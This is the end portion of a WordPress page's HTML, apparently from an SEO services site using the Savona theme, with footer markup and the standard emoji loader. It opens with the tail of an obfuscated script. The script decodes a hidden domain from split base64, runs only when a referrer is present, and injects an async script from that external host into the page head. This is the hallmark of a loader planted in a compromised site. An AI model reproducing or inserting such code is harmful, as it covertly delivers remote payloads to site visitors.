    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>
				
				<div class="credit">
					Savona Theme by 					<a href="http://optimathemes.com/">
					Optima Themes					</a>
				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/savona/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://seosolutioncompany.net/wp-content/themes/savona/assets/js/custom-plugins.js?ver=6.9" id="savona-plugins-js"></script>
<script type="text/javascript" src="https://seosolutioncompany.net/wp-content/themes/savona/assets/js/custom-scripts.js?ver=6.9" id="savona-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seosolutioncompany.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seosolutioncompany.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>